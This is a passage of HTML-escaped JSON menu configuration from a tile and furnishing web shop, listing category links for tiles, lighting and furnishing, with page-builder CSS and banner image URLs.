top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=UPYAJ81]{width:calc(25% - 20px);margin-left:10px;margin-right:10px}#html-body [data-pb-style=MOJA87B],#html-body [data-pb-style=UPYAJ81],#html-body [data-pb-style=VRDWW57]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=VRDWW57]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=MOJA87B]{border-radius:10px}#html-body [data-pb-style=YPY0BNB]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=HRYQULR],#html-body [data-pb-style=X9WCGUH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HRYQULR]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=X9WCGUH]{border-radius:10px}#html-body [data-pb-style=Y02S1EL]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;R90YCRA\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BEX7M94\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GRSJAHL\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;AK0XO49\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/marble-effect\&quot;&gt;&lt;span&gt;Marble Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/cement-effect\&quot;&gt;&lt;span&gt;Cement Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/metal-effect\&quot;&gt;&lt;span&gt;Metal Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/stone-effect\&quot;&gt;&lt;span&gt;Stone Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/resin-effect\&quot;&gt;&lt;span&gt;Resin Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/wood-effect\&quot;&gt;&lt;span&gt;Wood Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/3d-effect\&quot;&gt;&lt;span&gt;3D Effect&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/tiles\/skirting-boards\&quot;&gt;&lt;span&gt;Skirting Boards&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UPYAJ81\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;VRDWW57\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde668a\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;MOJA87B\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;YPY0BNB\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde668a {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HRYQULR\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dde66a2\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;X9WCGUH\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;Y02S1EL\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dde66a2 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/rivestimento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/tiles&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-531&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/wall-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Ceiling Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-532&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/ceiling-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Built-in Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-533&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/built-in-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-534&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/freestanding-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Stand Lamps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-535&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting\/stand-lamps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Lighting&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-530&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=T5KTRDI]{display:flex;flex-direction:column}#html-body [data-pb-style=JWGTVXM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=ENPCFJ5]{display:flex;width:100%}#html-body [data-pb-style=EQGTLRT],#html-body [data-pb-style=QGF1WCQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=EQGTLRT]{padding:10px}#html-body [data-pb-style=D5ETFD5]{display:none}#html-body [data-pb-style=JQ3LJHC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I9HAMDU]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=I5CGK9W],#html-body [data-pb-style=LJUFPWB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LJUFPWB]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=I5CGK9W]{border-radius:10px}#html-body [data-pb-style=NUE6RDD]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=FK1IC5Q],#html-body [data-pb-style=X81ANL9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X81ANL9]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FK1IC5Q]{border-radius:10px}#html-body [data-pb-style=IAJXRE1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;T5KTRDI\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JWGTVXM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ENPCFJ5\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QGF1WCQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/wall-lamps\&quot;&gt;&lt;span&gt;Wall Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/ceiling-lamps\&quot;&gt;&lt;span&gt;Ceiling Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/built-in-lamps\&quot;&gt;&lt;span&gt;Built-in Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/freestanding-lamps\&quot;&gt;&lt;span&gt;Freestanding Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/lighting\/stand-lamps\&quot;&gt;&lt;span&gt;Stand Lamps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EQGTLRT\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D5ETFD5\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddeae2f\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;JQ3LJHC\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;I9HAMDU\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddeae2f {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LJUFPWB\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddeae5f\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;I5CGK9W\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;NUE6RDD\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddeae5f {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X81ANL9\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddeae74\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FK1IC5Q\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;IAJXRE1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddeae74 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/illuminazione_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/lighting&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cabinets and Tops&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-537&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/cabinets-and-tops&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Chairs&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-539&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/chairs&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tables&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-540&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/tables&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shelves&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-548&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/shelves&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall Units&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-549&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/wall-units&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Mirrors&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-550&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing\/mirrors&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Furnishing&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-536&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;9&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=NDPXC8R]{display:flex;flex-direction:column}#html-body [data-pb-style=WOTNMYB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=DH4I14U]{display:flex;width:100%}#html-body [data-pb-style=JKLEUT2],#html-body [data-pb-style=S12CP7U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=JKLEUT2]{padding:10px}#html-body [data-pb-style=G1D26PM]{display:none}#html-body [data-pb-style=H6CMLBB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I6UGEIO]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DDAPCCE],#html-body [data-pb-style=NTEJQSK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body 